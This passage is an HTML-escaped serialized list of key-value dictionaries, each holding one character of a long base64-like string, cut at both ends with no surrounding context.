&#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: 